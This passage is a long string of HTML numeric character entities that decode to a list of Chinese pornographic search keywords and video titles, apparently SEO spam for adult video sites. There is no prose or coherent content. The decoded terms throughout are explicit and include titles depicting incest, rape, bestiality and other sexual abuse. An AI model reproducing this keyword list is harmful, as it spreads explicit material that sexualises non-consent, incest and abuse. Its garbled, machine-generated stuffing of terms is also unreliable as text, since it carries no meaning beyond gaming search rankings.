92;&#22836;&#20280;&#36827;&#21435;&#28155;&#30340;&#25105;&#22909;&#29245;&#44;&#20016;&#28385;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#44;&#20844;&#22919;&#20511;&#31181;&#26519;&#23047;&#72;&#44;&#12298;&#38548;&#22721;&#20154;&#22971;&#12299;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#19982;&#20146;&#22899;&#27927;&#28577;&#26102;&#20262;&#20102;&#50;&#27425;&#44;&#22269;&#20135;&#20892;&#26449;&#22919;&#22899;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20016;&#28385;&#23731;&#20081;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20081;&#20146;&#22899;&#27927;&#28577;&#54;&#57;&#88;&#88;&#44;&#39046;&#23548;&#25170;&#24320;&#25105;&#22902;&#32617;&#21560;&#25105;&#22902;&#22836;&#35270;&#39057;&#44;&#22269;&#20135;&#20008;&#29087;&#22899;&#20008;&#22269;&#20135;&#29087;&#22899;&#35270;&#39057;&#44;&#22269;&#20135;&#20146;&#22970;&#22970;&#20081;&#30340;&#24615;&#35270;&#39057;&#44;&#21644;&#37051;&#23621;&#20132;&#25442;&#20570;&#29232;&#51;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#26149;&#33647;&#12299;&#50;&#44;&#29087;&#22899;&#32933;&#33216;&#30333;&#27974;&#22823;&#23617;&#32929;&#19968;&#21306;&#20108;&#21306;&#44;&#27442;&#22900;&#24615;&#29467;&#20132;&#31532;&#20108;&#23395;&#44;&#32769;&#29087;&#22899;&#20132;&#25442;&#20116;&#21313;&#36335;&#20132;&#25442;&#65;&#29255;&#35270;&#39057;&#44;&#20016;&#28385;&#23731;&#36330;&#36276;&#39640;&#25733;&#32933;&#33216;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#44;&#22899;&#20154;&#25170;&#24320;&#23617;&#32929;&#26742;&#29245;&#51;&#48;&#20998;&#38047;&#39640;&#28526;&#44;&#39118;&#38901;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#21306;&#32769;&#29087;&#29087;&#22899;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#44;&#27431;&#32654;&#20154;&#22971;&#26085;&#38889;&#31934;&#21697;&#44;&#22269;&#20135;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#22235;&#24029;&#23569;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#44;&#24403;&#30528;&#20840;&#29677;&#38754;&#34987;&#67;&#21040;&#39640;&#28526;&#21741;&#35270;&#39057;&#44;&#24028;&#28418;&#20142;&#30340;&#22899;&#37051;&#23621;&#21448;&#32039;&#21448;&#29245;&#19977;&#32423;&#44;&#24028;&#36710;&#30340;&#28608;&#24773;&#72;&#68;&#22312;&#32447;&#30475;&#44;&#20711;&#20387;&#20043;&#22812;&#72;&#32905;&#27442;&#50;&#26410;&#21024;&#20943;&#29256;&#30005;&#24433;&#44;&#22269;&#20135;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25633;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#49;&#22269;&#20135;&#44;&#24847;&#22823;&#21033;&#30005;&#24433;&#24028;&#20016;&#28385;&#30340;&#27442;&#22919;&#44;&#22823;&#23610;&#24230;&#24202;&#38663;&#25423;&#33016;&#21627;&#21535;&#35270;&#39057;&#44;&#20122;&#27954;&#29087;&#22919;&#33394;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32447;&#44;&#27431;&#32654;&#20081;&#22919;&#26085;&#26412;&#26080;&#20081;&#30721;&#29305;&#40644;&#22823;&#29255;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#21448;&#20813;&#36153;&#44;&#30007;&#30007;&#37326;&#22806;&#20570;&#29232;&#20840;&#36807;&#31243;&#54;&#57;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#21448;&#29245;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#26222;&#36890;&#35805;&#23545;&#30333;&#44;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#23273;&#33609;&#65;&#86;&#44;&#22833;&#31105;&#32;&#25273;&#26149;&#33647;&#32;&#21741;&#21898;&#32;&#21050;&#28608;&#35270;&#39057;&#44;&#29577;&#31859;&#22320;&#34987;&#32769;&#22836;&#28155;&#30340;&#22909;&#29245;&#44;&#22235;&#20010;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#20122;&#27954;&#20154;&#21320;&#22812;&#23556;&#31934;&#31934;&#21697;&#26085;&#38889;&#44;&#22235;&#24029;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#30005;&#24433;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#44;&#12298;&#20016;&#28385;&#30340;&#22970;&#22970;&#51;&#12299;&#30005;&#24433;&#44;&#12298;&#32654;&#21619;&#20154;&#22971;&#53;&#12299;&#44;&#29087;&#22899;&#20534;&#27005;&#37096;&#49;&#48;&#49;&#49;&#29087;&#22899;&#20534;&#27005;&#37096;&#44;&#39535;&#26381;&#19978;&#21496;&#20154;&#22971;&#72;&#68;&#20013;&#23383;&#26085;&#26412;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#72;&#28459;&#44;&#30007;&#20154;&#25226;&#74;&#73;&#22823;&#24052;&#25918;&#36827;&#22899;&#20154;&#30340;&#23617;&#32929;&#37324;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21326;&#28082;&#44;&#23567;&#23114;&#23377;&#21834;&#36731;&#28857;&#28780;&#22826;&#31895;&#22826;&#38271;&#20102;&#30340;&#35270;&#39057;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20132;&#65;&#29255;&#20037;&#20037;&#22235;&#33394;&#44;&#20182;&#30340;&#23567;&#22902;&#31934;&#28072;&#22823;&#20102;&#72;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#44;&#27431;&#32654;&#19977;&#26681;&#19968;&#36215;&#36827;&#19977;&#80;&#44;&#26085;&#26412;&#19977;&#32423;&#21507;&#22902;&#22836;&#28155;&#27884;&#26080;&#30721;&#33485;&#20117;&#31354;&#44;&#25105;&#20016;&#28385;&#30340;&#32487;&#29299;&#51;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22931;&#22899;&#19979;&#36733;&#44;&#20013;&#22269;&#33394;&#24773;&#30005;&#24433;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#33394;&#32508;&#21512;&#44;&#20154;&#22971;&#29305;&#27530;&#26381;&#21153;&#72;&#68;&#44;&#57;&#57;&#35270;&#39057;&#20869;&#23556;&#19977;&#22235;&#44;&#12298;&#25918;&#35838;&#21518;&#12398;&#32905;&#27442;&#12299;&#21160;&#28459;&#44;&#20037;&#20037;&#21457;&#24067;&#22269;&#20135;&#20262;&#23376;&#20262;&#31934;&#21697;&#44;&#70;&#82;&#69;&#69;&#24615;&#20016;&#28385;&#72;&#68;&#27611;&#22810;&#22810;&#44;&#29408;&#29408;&#33394;&#32508;&#21512;&#55;&#55;&#55;&#55;&#20037;&#22812;&#33394;&#25769;&#20154;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#29087;&#22899;&#44;&#22269;&#20135;&#20599;&#31397;&#29087;&#22919;&#39640;&#28526;&#21627;&#21535;&#44;&#23569;&#22919;&#20986;&#36712;&#20570;&#29232;&#39640;&#28526;&#65;&#29255;&#44;&#22826;&#32039;&#20102;&#22841;&#24471;&#25105;&#30340;&#24052;&#22909;&#29245;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#12299;&#21160;&#28459;&#44;&#21307;&#29983;&#36793;&#36208;&#36793;&#21550;&#30007;&#30007;&#104;&#44;&#36731;&#28857;&#28780;&#20844;&#22823;&#74;&#73;&#24052;&#21448;&#22823;&#21448;&#44;&#24615;&#39269;&#28212;&#33395;&#22919;&#65;&#29255;&#44;&#33643;&#33922;&#34987;&#30007;&#20154;&#28155;&#30340;&#22909;&#33298;&#26381;&#44;&#20122;&#27954;&#31934;&#21697;&#24040;&#29190;&#20083;&#26080;&#30721;&#22823;&#20083;&#24040;&#44;&#32769;&#22919;&#22823;&#28821;&#20132;&#25442;&#37197;&#20081;&#22823;&#20132;&#44;&#20154;&#22971;&#25442;&#20154;&#22971;&#20114;&#25442;&#65;&#29255;&#29245;&#25991;&#44;&#20844;&#32705;&#30340;&#22823;&#40863;&#25402;&#36827;&#31168;&#23159;&#33487;&#29605;&#30005;&#24433;&#44;&#22269;&#20135;&#23567;&#31934;&#21697;&#44;&#32670;&#32827;&#32654;&#20154;&#22971;&#72;&#68;&#20013;&#23383;&#30005;&#24433;&#44;&#20844;&#36710;&#19978;&#21452;&#20083;&#34987;&#32769;&#27721;&#25545;&#25619;&#29609;&#24324;&#28459;&#30011;&#44;&#20154;&#22971;&#23490;&#23518;&#25353;&#25705;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#19968;&#22812;&#19977;&#27425;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#20037;&#20037;&#40657;&#20154;&#44;&#23558;&#20891;&#28780;&#21834;&#28780;&#21834;&#28780;&#36731;&#28857;&#37326;&#22806;&#44;&#33394;&#20599;&#20599;&#22108;&#22108;&#22108;&#20122;&#27954;&#30007;&#20154;&#44;&#26080;&#30721;&#20154;&#22971;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#37326;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#22235;&#24029;&#44;&#20869;&#23556;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#20122;&#27954;&#44;&#27431;&#32654;&#102;&#114;&#101;&#101;&#115;&#101;&#120;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#44;&#22806;&#22269;&#20154;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#73;&#77;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#27431;&#32654;&#44;&#24028;&#22823;&#23398;&#29983;&#29305;&#27530;&#31934;&#27833;&#25353;&#25705;&#50;&#44;&#30007;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#30340;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#30333;&#27974;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#39269;&#28212;&#20844;&#19982;&#22919;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#24481;&#20070;&#25151;&#21452;&#20083;&#26179;&#21160;&#24178;&#26612;&#28872;&#44;&#20307;&#32946;&#29983;&#29245;&#25852;&#21448;&#22823;&#21448;&#31895;&#30340;&#38622;&#24052;&#28459;&#30011;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#31934;&#21697;&#25170;&#24320;&#33151;&#20570;&#29245;&#29245;&#29245;&#65;&#29255;&#21809;&#25103;&#44;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25105;&#26367;&#28165;&#27700;&#25991;&#30007;&#20027;&#20204;&#24320;&#33636;&#72;&#44;&#30495;&#20154;&#20570;&#29232;&#52;&#56;&#23039;&#21183;&#35270;&#22270;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#44;&#23616;&#38271;&#22826;&#22823;&#22826;&#31895;&#36827;&#19981;&#21435;&#44;&#20154;&#22971;&#24040;&#22823;&#20083;&#19968;&#20108;&#19977;&#21306;&#44;&#51;&#51;&#55;&#80;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#44;&#20843;&#20843;&#24433;&#38498;&#29702;&#20262;&#29255;&#44;&#20599;&#27426;&#20154;&#22971;&#72;&#68;&#19977;&#32423;&#20013;&#25991;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21514;&#20405;&#29359;&#12398;&#22902;&#27700;&#25480;&#20083;&#32670;&#32670;&#28459;&#30011;&#44;&#31389;&#31389;&#21320;&#22812;&#29702;&#35770;&#29255;&#24433;&#38498;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#30007;&#20154;&#28155;&#22899;&#33643;&#36947;&#22231;&#22270;&#29255;&#44;&#22827;&#27927;&#28577;&#20844;&#24378;&#25105;&#20102;&#54;&#48;&#20998;&#38047;&#44;&#26379;&#21451;&#20154;&#22971;&#32728;&#33216;&#36814;&#25509;&#31895;&#22823;&#25758;&#20987;&#44;&#12304;&#24555;&#12305;&#28139;&#20132;&#20219;&#21153;&#40;&#39640;&#72;&#41;&#44;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28504;&#37329;&#33714;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#50;&#48;&#49;&#52;&#44;&#24028;&#38548;&#22721;&#32451;&#29788;&#20285;&#30340;&#20154;&#22971;&#44;&#12298;&#20016;&#28385;&#30340;&#20154;&#22971;&#12299;&#72;&#68;&#44;&#22269;&#20135;&#30561;&#29087;&#36855;&#22903;&#31995;&#21015;&#31934;&#21697;&#44;&#22269;&#20135;&#22899;&#20154;&#27700;&#30495;&#22810;&#49;&#56;&#27611;&#29255;&#49;&#56;&#31934;&#21697;&#44;&#19968;&#23545;&#27985;&#22278;&#30340;&#33016;&#20083;&#34987;&#25545;&#25423;&#21160;&#24577;&#22270;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#30005;&#24433;&#44;&#22269;&#27169;&#22823;&#32966;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20154;&#19982;&#24615;&#22231;&#29298;&#24660;&#37197;&#44;&#21478;&#31867;&#23569;&#22919;&#20154;&#19982;&#31165;&#122;&#79;&#90;&#90;&#48;&#24615;&#20262;&#44;&#20320;&#30340;&#22909;&#22823;&#24324;&#24471;&#25105;&#22909;&#29245;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#32418;&#26447;&#49;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#25353;&#25705;&#44;&#20986;&#24046;&#24449;&#26381;&#33395;&#20154;&#22971;&#72;&#68;&#44;&#57;&#55;&#33394;&#20262;&#22270;&#29255;&#44;&#23047;&#22971;&#36793;&#25171;&#30005;&#35805;&#36793;&#34987;&#36481;&#66;&#68;&#22312;&#44;&#22269;&#22806;&#22823;&#29255;&#21448;&#22823;&#21448;&#40644;&#21448;&#29467;&#21448;&#21050;&#28608;&#44;&#26080;&#22871;&#30772;&#22899;&#22788;&#33502;&#26080;&#22871;&#44;&#27431;&#32654;&#24615;&#20570;&#29232;&#21448;&#22823;&#21448;&#31895;&#21448;&#38271;&#44;&#22269;&#20135;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#24378;&#20844;&#25226;&#25105;&#27425;&#27425;&#39640;&#28526;&#72;&#68;&#44;&#20037;&#20037;&#101;&#114;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20840;&#40644;&#72;&#20840;&#32905;&#21518;&#23467;&#30058;&#44;&#22269;&#20135;&#20154;&#22971;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#40635;&#35910;&#65;&#86;&#44;&#20122;&#27954;&#87;&#27431;&#27954;&#26080;&#30721;&#83;&#83;&#83;&#50;&#50;&#50;&#44;&#49;&#56;&#31105;&#35064;&#20083;&#26080;&#36974;&#25377;&#21866;&#21866;&#26080;&#30721;&#20813;&#36153;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#32418;&#27185;&#44;&#24615;&#23569;&#22919;&#109;&#100;&#109;&#115;&#20016;&#28385;&#104;&#100;&#102;&#105;&#108;&#109;&#44;&#27431;&#32654;&#67;&#67;&#67;&#67;&#26497;&#21697;&#20016;&#28385;&#72;&#68;&#44;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#22312;&#32447;&#44;&#26497;&#21697;&#20154;&#22971;&#118;&#105;&#100;&#101;&#111;&#115;&#20154;&#22971;&#44;&#22812;&#22812;&#31326;&#22825;&#22825;&#31326;&#29408;&#29408;&#31326;&#65;&#86;&#32654;&#22899;&#25353;&#25705;&#44;&#22825;&#22530;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24378;&#22766;&#20844;&#22919;&#20844;&#20405;&#72;&#68;&#20013;&#23383;&#23567;&#35828;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#44;&#33485;&#20117;&#31354;&#52;&#68;&#32905;&#33970;&#22242;&#19977;&#32423;&#26080;&#21024;&#20943;&#29256;&#44;&#20154;&#19982;&#29289;&#21160;&#24615;&#88;&#88;&#88;&#88;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#56;&#56;&#51;&#44;&#22269;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21917;&#23615;&#44;&#23569;&#22919;&#19982;&#20844;&#20570;&#20102;&#22812;&#20262;&#29702;&#44;&#20154;&#22971;&#29087;&#22899;&#19968;&#20108;&#19977;&#21306;&#22812;&#22812;&#29233;&#44;&#29378;&#67;&#20146;&#22899;&#21547;&#33502;&#27442;&#72;&#39038;&#23425;&#44;&#22269;&#20135;&#31934;&#21697;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#20037;&#20037;&#20037;&#20037;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#12299;&#44;&#22269;&#20135;&#24378;&#20262;&#23015;&#20154;&#22971;&#27611;&#29255;&#44;&#19981;&#25140;&#22871;&#25402;&#36827;&#26379;&#21451;&#20154;&#22971;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#46;&#36153;&#44;&#20122;&#27954;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#55;&#32769;&#20154;&#22836;&#44;&#70;&#114;&#101;&#101;&#32;&#88;&#88;&#88;&#88;&#32;&#72;&#68;&#32;&#118;&#105;&#100;&#101;&#111;&#20013;&#22269;&#44;&#33485;&#20117;&#31354;&#27874;&#22810;&#37326;&#32467;&#34915;&#65;&#65;&#29255;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#22902;&#27700;&#21306;&#30721;&#44;&#20122;&#27954;&#20081;&#22919;&#32769;&#29087;&#22899;&#29245;&#21040;&#39640;&#28526;&#30340;&#29255;&#44;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#44;&#23567;&#38634;&#34987;&#32769;&#27721;&#21508;&#31181;&#23039;&#21183;&#29609;&#24324;&#35270;&#39057;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#65;&#29255;&#21448;&#40644;&#21448;&#29245;&#44;&#25277;&#25616;&#30005;&#20987;&#32602;&#22899;&#20166;&#22841;&#38663;&#34507;&#22120;&#24971;&#23615;&#34384;&#20083;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#54;&#48;&#20998;&#38047;&#35270;&#39057;&#44;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#57;&#57;&#26080;&#30721;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#21866;&#21866;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#37326;&#22806;&#44;&#55;&#77;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#22269;&#20135;&#20081;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#22909;&#29245;&#65;&#29255;&#28504;&#37329;&#33714;&#44;&#21320;&#22812;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22823;&#20083;&#32654;&#22899;&#44;&#22269;&#20135;&#30007;&#22899;&#29467;&#28872;&#26080;&#36974;&#25377;&#65;&#29255;&#28459;&#30011;&#44;&#30127;&#29378;&#25758;&#20987;&#19997;&#34972;&#20154;&#22971;&#44;&#20081;&#23731;&#29087;&#22899;&#53;&#48;&#23681;&#44;&#23500;&#20108;&#20195;&#29378;&#67;&#23273;&#27169;&#72;&#44;&#20154;&#19982;&#31165;&#65;&#29255;&#21866;&#21866;&#44;&#32769;&#33394;&#39740;&#20037;&#20037;&#65;&#86;&#32508;&#21512;&#20122;&#27954;&#20581;&#36523;&#44;&#33292;&#76;&#23376;&#20262;&#29087;&#22919;&#71;&#86;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#23567;&#35828;&#44;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#22823;&#28821;&#19978;&#30340;&#20599;&#20081;&#44;&#20037;&#20037;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#34588;&#33469;&#44;&#19968;&#22899;&#19977;&#40657;&#20154;&#29609;&#52;&#80;&#24808;&#21483;&#65;&#29255;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#35797;&#25506;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33394;&#23159;&#23159;&#44;&#27745;&#27745;&#20869;&#23556;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26085;&#38889;&#44;&#12298;&#24378;&#36785;&#20016;&#28385;&#30340;&#20154;&#22971;&#12299;&#72;&#68;&#20013;&#23383;&#44;&#23567;&#83;&#65;&#79;&#36135;&#36793;&#27927;&#28577;&#36793;&#67;&#65;&#79;&#20320;&#44;&#26085;&#38889;&#20016;&#28385;&#23569;&#22919;&#26080;&#30721;&#20869;&#23556;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#23556;&#22919;&#22899;&#66;&#66;&#87;&#88;&#90;&#44;&#30005;&#24433;&#12298;&#33394;&#25106;&#12299;&#26410;&#21024;&#20943;&#29256;&#44;&#29577;&#31859;&#22320;&#20081;&#22919;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#27431;&#32654;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22899;&#20869;&#23556;&#44;&#57;&#55;&#22269;&#20135;&#31934;&#19996;&#40635;&#35910;&#20154;&#22971;&#30005;&#24433;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#25171;&#24037;&#30343;&#24093;&#44;&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#28216;&#25103;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#35910;&#33104;&#44;&#38889;&#26085;&#21320;&#22812;&#22312;&#32447;&#36164;&#28304;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#19982;&#20844;&#20570;&#20102;&#22812;&#20262;&#29702;&#54;&#57;&#44;&#20219;&#20320;&#36481;&#88;&#88;&#88;&#88;&#88;&#40635;&#35910;&#31934;&#21697;&#44;&#27431;&#32654;&#27442;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22899;&#35686;&#44;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#40065;&#19997;&#29255;&#44;&#25423;&#33016;&#21563;&#33016;&#28155;&#22902;&#22836;&#71;&#73;&#70;&#21160;&#24577;&#22270;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29233;&#22971;&#44;&#25554;&#25105;&#33300;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#44;&#25633;&#30340;&#25105;&#22909;&#29245;&#44;&#26080;&#30721;&#26085;&#26412;&#31934;&#21697;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#44;&#33395;&#22919;&#20083;&#32905;&#35946;&#22919;&#33633;&#20083;&#65;&#29255;&#33394;&#25106;&#44;&#27431;&#32654;&#20132;&#25442;&#37197;&#20081;&#21535;&#31895;&#22823;&#50;&#53;&#80;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#40644;&#29275;&#20826;&#44;&#20122;&#27954;&#23556;&#33394;&#31934;&#21697;&#22823;&#22320;&#36164;&#28304;&#44;&#26085;&#26085;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#29245;&#35270;&#39057;&#44;&#24028;&#35946;&#22919;&#33633;&#20083;&#27861;&#22269;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#83;&#85;&#86;&#44;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#40635;&#35910;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#30340;&#44;&#40635;&#35910;&#39640;&#28165;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#44;&#20081;&#29087;&#22899;&#39640;&#28526;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#30475;&#30528;&#39046;&#23548;&#25402;&#36827;&#23047;&#22971;&#30340;&#20307;&#20869;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#21518;&#20837;&#20869;&#23556;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#44;&#50;&#48;&#50;&#20016;&#28385;&#29087;&#22899;&#22919;&#22823;&#44;&#20013;&#25991;&#23383;&#24149;&#20016;&#28385;&#23377;&#20262;&#26080;&#30721;&#19987;&#21306;&#44;&#30007;&#20154;&#25226;&#40481;&#22823;&#24052;&#25918;&#36827;&#22899;&#20154;&#30340;&#23617;&#32929;&#37324;&#44;&#22269;&#20135;&#20813